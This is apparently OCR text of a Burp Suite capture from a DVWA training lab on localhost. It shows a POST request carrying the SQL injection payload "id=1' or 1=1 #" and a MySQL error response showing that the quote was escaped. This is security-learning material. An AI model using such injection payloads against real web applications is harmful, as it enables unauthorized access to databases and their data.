 Request
Raw Params Headers Hex
POST /DVWA-1.9/vulnerabilities/sqli/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:64.0) Gecko/20100101 Firefox/64.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
n;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://127.0.0.1/DVWA-1.9/vulnerabilities/sqli/
Content-Type: application/x-www-form-urlencoded
Content-Length: 28
Connection: keep-alive
Cookie: security=medium;
PHPSESSID=17jkca019lbejitr7qht6seam5
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
id=1' or 1=1 #&Submit=Submit
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Mon, 21 Jan 2019 05:10:52 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache,
must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 168
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
<pre>You have an error in your SQL syntax; check
the manual that corresponds to your MySQL server
version for the right syntax to use near '\' or
1=1 #' at line 1</pre>